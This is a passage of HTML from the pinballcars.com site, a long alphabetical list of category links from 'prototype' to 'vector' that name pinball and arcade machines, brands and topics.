	<li class="cat-item cat-item-2214"><a href="https://pinballcars.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://pinballcars.com/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://pinballcars.com/category/pulp/" >pulp</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://pinballcars.com/category/punch-out/" >punch-out</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://pinballcars.com/category/punchy/" >punchy</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pinballcars.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://pinballcars.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://pinballcars.com/category/puzzles/" >puzzles</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://pinballcars.com/category/qbert/" >qbert</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://pinballcars.com/category/quarterback/" >quarterback</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://pinballcars.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://pinballcars.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://pinballcars.com/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://pinballcars.com/category/race-way/" >race-way</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://pinballcars.com/category/radikal/" >radikal</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://pinballcars.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://pinballcars.com/category/raiden/" >raiden</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://pinballcars.com/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://pinballcars.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://pinballcars.com/category/rampage/" >rampage</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://pinballcars.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://pinballcars.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://pinballcars.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://pinballcars.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://pinballcars.com/category/rarerestored/" >rarerestored</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://pinballcars.com/category/rastan/" >rastan</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://pinballcars.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://pinballcars.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://pinballcars.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://pinballcars.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://pinballcars.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://pinballcars.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://pinballcars.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://pinballcars.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://pinballcars.com/category/relax/" >relax</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://pinballcars.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://pinballcars.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://pinballcars.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://pinballcars.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://pinballcars.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://pinballcars.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://pinballcars.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://pinballcars.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://pinballcars.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://pinballcars.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://pinballcars.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://pinballcars.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://pinballcars.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://pinballcars.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://pinballcars.com/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://pinballcars.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://pinballcars.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://pinballcars.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://pinballcars.com/category/ripleys/" >ripley&#039;s</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://pinballcars.com/category/riverboat/" >riverboat</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://pinballcars.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://pinballcars.com/category/roadblasters/" >roadblasters</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://pinballcars.com/category/roadshow/" >roadshow</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://pinballcars.com/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://pinballcars.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://pinballcars.com/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://pinballcars.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://pinballcars.com/category/robotron/" >robotron</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://pinballcars.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://pinballcars.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://pinballcars.com/category/rock-it-ball/" >rock-it-ball</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://pinballcars.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://pinballcars.com/category/rockmakers/" >rockmakers</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://pinballcars.com/category/rockola/" >rockola</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://pinballcars.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://pinballcars.com/category/rokr/" >rokr</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://pinballcars.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://pinballcars.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://pinballcars.com/category/rollercoaster/" >rollercoaster</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://pinballcars.com/category/rollergames/" >rollergames</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://pinballcars.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://pinballcars.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://pinballcars.com/category/rowe/" >rowe</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://pinballcars.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://pinballcars.com/category/rudys/" >rudy&#039;s</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://pinballcars.com/category/runners/" >runners</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://pinballcars.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pinballcars.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://pinballcars.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://pinballcars.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://pinballcars.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://pinballcars.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://pinballcars.com/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://pinballcars.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://pinballcars.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://pinballcars.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://pinballcars.com/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://pinballcars.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://pinballcars.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://pinballcars.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://pinballcars.com/category/sdtm/" >sdtm</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://pinballcars.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://pinballcars.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://pinballcars.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://pinballcars.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://pinballcars.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://pinballcars.com/category/seeburg/" >seeburg</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://pinballcars.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://pinballcars.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://pinballcars.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://pinballcars.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://pinballcars.com/category/shaq/" >shaq</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://pinballcars.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://pinballcars.com/category/sharkeys/" >sharkey&#039;s</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://pinballcars.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://pinballcars.com/category/sharper/" >sharper</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://pinballcars.com/category/sharpin/" >sharpin</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://pinballcars.com/category/sharpshooter/" >sharpshooter</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://pinballcars.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://pinballcars.com/category/shinobi/" >shinobi</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://pinballcars.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://pinballcars.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://pinballcars.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://pinballcars.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://pinballcars.com/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://pinballcars.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://pinballcars.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://pinballcars.com/category/showboat/" >showboat</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://pinballcars.com/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://pinballcars.com/category/showtimeblitz/" >showtimeblitz</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://pinballcars.com/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://pinballcars.com/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://pinballcars.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://pinballcars.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://pinballcars.com/category/silverball/" >silverball</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://pinballcars.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://pinballcars.com/category/sinbad/" >sinbad</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://pinballcars.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://pinballcars.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://pinballcars.com/category/skateball/" >skateball</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://pinballcars.com/category/skeeball/" >skeeball</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://pinballcars.com/category/skins/" >skins</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://pinballcars.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://pinballcars.com/category/slug/" >slug</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://pinballcars.com/category/slugfest/" >slugfest</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://pinballcars.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://pinballcars.com/category/smartivity/" >smartivity</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://pinballcars.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://pinballcars.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://pinballcars.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://pinballcars.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://pinballcars.com/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://pinballcars.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://pinballcars.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://pinballcars.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://pinballcars.com/category/sorcerer/" >sorcerer</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://pinballcars.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://pinballcars.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://pinballcars.com/category/southpark/" >southpark</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://pinballcars.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://pinballcars.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://pinballcars.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://pinballcars.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://pinballcars.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://pinballcars.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://pinballcars.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://pinballcars.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://pinballcars.com/category/spin-a-card/" >spin-a-card</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://pinballcars.com/category/spins/" >spins</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://pinballcars.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://pinballcars.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://pinballcars.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://pinballcars.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://pinballcars.com/category/spot-a-card/" >spot-a-card</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://pinballcars.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://pinballcars.com/category/spyro/" >spyro</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://pinballcars.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://pinballcars.com/category/ss18/" >ss18</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://pinballcars.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://pinballcars.com/category/stargate/" >stargate</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://pinballcars.com/category/stargazer/" >stargazer</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://pinballcars.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://pinballcars.com/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://pinballcars.com/category/startgate/" >startgate</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://pinballcars.com/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://pinballcars.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://pinballcars.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://pinballcars.com/category/stein/" >stein</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://pinballcars.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://pinballcars.com/category/sten/" >sten</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://pinballcars.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pinballcars.com/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://pinballcars.com/category/sterns/" >stern&#039;s</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://pinballcars.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://pinballcars.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://pinballcars.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://pinballcars.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://pinballcars.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://pinballcars.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://pinballcars.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://pinballcars.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://pinballcars.com/category/strikesn/" >strikes&#039;n</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://pinballcars.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://pinballcars.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://pinballcars.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://pinballcars.com/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://pinballcars.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://pinballcars.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://pinballcars.com/category/super-flite/" >super-flite</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://pinballcars.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://pinballcars.com/category/supershot/" >supershot</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://pinballcars.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://pinballcars.com/category/supremestern/" >supremestern</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://pinballcars.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://pinballcars.com/category/surfn/" >surf&#039;n</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://pinballcars.com/category/surfer/" >surfer</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://pinballcars.com/category/suzuka/" >suzuka</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://pinballcars.com/category/swords/" >swords</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://pinballcars.com/category/tabasco/" >tabasco</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://pinballcars.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://pinballcars.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://pinballcars.com/category/taito/" >taito</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://pinballcars.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://pinballcars.com/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://pinballcars.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://pinballcars.com/category/taryl/" >taryl</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://pinballcars.com/category/taxi/" >taxi</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://pinballcars.com/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://pinballcars.com/category/tecmo/" >tecmo</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://pinballcars.com/category/teds/" >ted&#039;s</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://pinballcars.com/category/teed/" >tee&#039;d</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://pinballcars.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://pinballcars.com/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://pinballcars.com/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://pinballcars.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://pinballcars.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://pinballcars.com/category/tetris/" >tetris</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://pinballcars.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://pinballcars.com/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://pinballcars.com/category/theatre/" >theatre</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://pinballcars.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://pinballcars.com/category/thrills/" >thrills</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://pinballcars.com/category/thunderbirds/" >thunderbirds</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://pinballcars.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://pinballcars.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://pinballcars.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://pinballcars.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://pinballcars.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://pinballcars.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://pinballcars.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://pinballcars.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://pinballcars.com/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://pinballcars.com/category/tore/" >tore</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://pinballcars.com/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://pinballcars.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://pinballcars.com/category/touchdown/" >touchdown</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://pinballcars.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://pinballcars.com/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://pinballcars.com/category/toyshock/" >toyshock</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://pinballcars.com/category/tracking/" >tracking</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://pinballcars.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://pinballcars.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://pinballcars.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://pinballcars.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://pinballcars.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://pinballcars.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://pinballcars.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://pinballcars.com/category/triggie/" >triggie</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://pinballcars.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://pinballcars.com/category/trisquirrel/" >trisquirrel</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://pinballcars.com/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://pinballcars.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://pinballcars.com/category/tropic/" >tropic</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://pinballcars.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://pinballcars.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://pinballcars.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://pinballcars.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://pinballcars.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://pinballcars.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://pinballcars.com/category/tutankham/" >tutankham</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pinballcars.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://pinballcars.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://pinballcars.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://pinballcars.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://pinballcars.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://pinballcars.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://pinballcars.com/category/ultra-man/" >ultra-man</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://pinballcars.com/category/ultrawide/" >ultrawide</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://pinballcars.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://pinballcars.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://pinballcars.com/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://pinballcars.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://pinballcars.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://pinballcars.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://pinballcars.com/category/uniteds/" >united&#039;s</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://pinballcars.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://pinballcars.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://pinballcars.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://pinballcars.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://pinballcars.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://pinballcars.com/category/upright/" >upright</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://pinballcars.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://pinballcars.com/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://pinballcars.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://pinballcars.com/category/vally/" >vally</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://pinballcars.com/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://pinballcars.com/category/vector/" >vector</a>
</li>
